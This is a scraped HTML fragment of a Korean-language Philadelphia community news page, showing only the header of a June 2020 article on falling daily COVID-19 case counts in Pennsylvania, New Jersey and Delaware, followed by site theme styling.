<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://philain.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://philain.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 필라 뉴스" class="entry-crumb" href="https://philain.com/category/phila-news/">필라 뉴스</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">6월 1일, PA, NJ, DE &#8216;하루 신규 확진자&#8217; 증가 수 계속 많이...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-13592" class="post-13592 post type-post status-publish format-standard has-post-thumbnail category-phila-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">6월 1일, PA, NJ, DE &#8216;하루 신규 확진자&#8217; 증가 수 계속 많이 줄어!</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://philain.com/author/yunoh/">Philain</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-01T18:37:53-04:00" >06/01/2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

